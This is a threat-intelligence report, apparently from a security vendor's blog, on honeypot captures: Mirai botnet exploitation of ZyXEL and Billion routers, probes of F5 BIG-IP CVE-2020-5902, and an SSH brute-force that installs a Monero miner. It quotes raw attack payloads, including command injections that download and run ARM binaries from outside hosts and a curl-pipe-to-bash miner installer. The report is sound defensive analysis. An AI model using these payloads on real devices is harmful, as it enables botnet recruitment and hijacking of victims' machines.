The holiday season did not mean that cyber threat actors were taking a break – quite far from it. And we watched as they kept on attacking TEHTRIS international honeypots… On this bi-monthly report, we focus on activities linked with the Mirai botnet and associated with User Agent MtmKilledYou, as well as other vulnerability exploit attempts to enroll devices in botnets or to mine cryptocurrencies.
Mirai botnet: activity associated with MtmKilledYou User Agent
Relentless attempts to exploit unauthenticated RCE vulnerability in ZyXEL and Billion routers are observed on TEHTRIS honeypots. They are either associated with User Agent “Hello, world”, “r00ts3c-owned-you” or “MtmKilledYou”, all connected to the Mirai botnet. Let’s focus on activities linked with User Agent MtmKilledYou.
Arm files downloaded to spread the Mirai botnet
Upon gaining device access, the raw data show that the threat actor downloads a malicious payload in the form of .arm7 files :
remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;wget+http[:]//196.196.196[.]2/YourName/BinName.arm7;chmod+777+BinName.arm7;./BinName.arm7;rm+-rf+BinName.arm7%3b%23&remoteSubmit=SaveURL http[:]//196.196.196[.]2/YourName/BinName[.]arm7 is no longer active. Irish IP address 196.196.196[.]2 (AS 58065 – Packet Exchange Limited) was found in the strings of the file 1141d7fa1808a6d1121bc6c45d7efeb0fa004a504bb30eea87b6d93da4e7e14c associated with Mirai botnet.
remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;wget+http[:]//167.172.164[.]152/AkitaXss/bin.arm7;chmod+777+bin.arm7;./bin.arm7;rm+-rf+bin.arm7%3b%23&remoteSubmit=Save
URL http[:]//167.172.164[.]152/AkitaXss/bin.arm7 was first detected recently, on January, 5th, and was still active at the moment of writing. It was last seen downloading file sha256 2a899b950bc1a274795b51a12d1b4ecc6033d497c3c9599f53d496c262503d00 which was detected by 40/62 security vendors on platform VirusTotal.

remote_submit_Flag=1&remote_syslog_Flag=1&RemoteSyslogSupported=1&LogFlag=0&remote_host=%3bcd+/tmp;wget+http[:]//68.183.41[.]96/idk/home.arm7;chmod+777+home.arm7;./home.arm7;rm+-rf+home.arm7%3b%23&remoteSubmit=SaveWhile URL http[:]//68.183.41[.]96/idk/home.arm7 has not previously been detected by any other threat researchers, some vendors on VirusTotal do flag the downloaded executable file (home.arm7) as malicious.
IP addresses conducting the exploit attempts
13 different IP addresses are conducting the above-mentioned attack attempts, and they target an Italian and a British server.
| IP ADDRESS | COUNTRY | AS |
| 1.233.206[.]27 | KR | AS 4665 ( Yonsei University ) |
| 210.221.206[.]138 | KR | AS 3786 ( LG DACOM Corporation ) |
| 218.145.61[.]20 | KR | AS 4766 ( Korea Telecom ) |
| 175.196.233[.]99 | KR | AS 4766 ( Korea Telecom ) |
| 117.30.39[.]183 | CN | AS 4134 ( Chinanet ) |
| 27.154.111[.]21 | CN | AS 4134 ( Chinanet ) |
| 117.30.38[.]204 | CN | AS 4134 ( Chinanet ) |
| 39.108.138[.]206 | CN | AS 37963 ( Hangzhou Alibaba Advertising Co.,Ltd. ) |
| 121.41.84[.]196 | CN | AS 37963 ( Hangzhou Alibaba Advertising Co.,Ltd. ) |
| 94.229.79[.]10 | GB | AS 42831 ( UK Dedicated Servers Limited ) |
| 138.68.97[.]26 | DE | AS 14061 ( DIGITALOCEAN-ASN) |
| 196.196.196[.]3 | IE | AS 58065 ( Packet Exchange Limited ) |
| 77.150.235[.]197 | FR | AS 15557 ( Societe Francaise Du Radiotelephone – SFR SA) |
Attempts to exploit vulnerability in F5 BIG-IP
3 IP addresses were detected trying to exploit vulnerability in F5 BIG-IP tracked as CVE-2020-5902 (CVSSv3: 9.8) which allows for unauthenticated malicious actors to execute arbitrary system commands, breach data integrity and confidentiality, as well as remote code injection.
The requests had the following criteria:
URL : /tmui/locallb/workspace/tmshCmd.jsp
Or /tmui/locallb/workspace/fileSave.jsp
Raw Data :
'fileName=%2Ftmp%2Fnonexistent&content=echo%20%27aDNsbDBfdzBSbGQK%27%20%7C%20base64%20-d'Corresponding to fileName=/tmp/nonexistent&content=echo ‘aDNsbDBfdzBSbGQK’ | base64 -d’
‘aDNsbDBfdzBSbGQK’ translates from base64 to h3ll0_w0Rld.
The IP addresses conducting this activity were the following:
| IP ADDRESS | COUNTRY | AS |
| 134.209.95[.]214 | NL | AS 14061 ( DIGITALOCEAN-ASN ) |
| 135.181.193[.]14 | FI | AS 24940 ( Hetzner Online GmbH ) |
| 146.70.142[.]22 | IN | AS 9009 ( M247 Europe SRL ) |
For more information on this CVE, please check ANSSI website https://www.cert.ssi.gouv.fr/avis/CERTFR-2020-AVI-399/
Installing a miner after brute-forcing
On January 4th, at 00:47Z, attacker using IP address 89.44.9[.]225 brute-forced an account on an Eastern US honeypot using SSH protocol. After a few unsuccessful attempts, they managed to get credentials and then they ran the following command lines:
curl -s -L
http[:]//download[.]c3pool[.]org/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 89p8myXNvbHLadTsifZ9aMWSM643faM1gWDXkjZMecHMcrp74t9NHKfBzrBGjDqYyH9CTiuegwnfyeoGpz7itBkx8Mst3X4 &
The Shell script setup_c3pool_miner.sh that the attacker attempts to download corresponds to sha256 0bade474b812222dbb9114125465f9dd558e6368f155a6cd20ca352ddd20549e, which is a Linux miner known from the cybersecurity community and flagged as malicious on public database.
More broadly, C3Pool is a Monero mining pool. The website is in Chinese and English and asks specifically to ensure that the use of their platform is made a “in compliance with laws, regulations and relevant policies in my country or region.”

Automatic Translation: I hereby confirm and affirm that I am not a resident of Cuba, Iran, North Korea, Syria or any other country or region subject to sanctions administered or enforced by the relevant country or government or international agency, and that the mining pool services provided by StarMap are in compliance with laws, regulations and relevant policies in my country or region.
The attacker’s goal is to use the resources of the targeted device to mine cryptocurrency and transfer it to their Monero wallet (possibly the strings in the command line composed of 95 characters, which is the same format as Monero wallets).
This kind of attacks is not stealth as it will usually consume hardware resources, so that the related compromised box might not be able to work properly. But as the cloud is more and more used, we see an increase of risks as companies sometimes don’t have the time to check the security of the cloud workload, or to check what is happening.
It’s also interesting to see that criminals are trying to find the best way to earn money. It’s a kind of exploration. They try to find their “market” by checking what will give them as much as they can. Of course, ransomwares are still the main source of security issues, compared to mining.

IP address 89.44.9[.]225 (FR – AS 9009 – M247 Europe SRL) has been tagged as malicious on public database, including for SSH brute-forcing.

